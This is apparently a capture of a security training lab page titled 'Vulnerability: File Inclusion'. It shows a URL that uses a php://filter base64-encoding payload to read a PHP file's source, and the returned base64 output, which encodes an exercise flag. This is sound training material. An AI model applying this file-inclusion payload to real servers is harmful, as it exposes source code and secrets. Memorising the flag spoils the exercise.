 servicetraining.qianxin.com:2022/fi/?page=php://filter/convert.base64-encode/resource=phpfile3.php
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 4.html
Vulnerability: File Inclusion
[file1.php] - [file2.php] - [file3.php]
PD9waHANCg0KZWNobyAiZmxhZzQiOw0KLy9mbGFne2FkNjFhYjE0MzIyM2VmYmMyNGM3ZDI1ODNiZTY5MjUxfQ0KDQo/Pg0K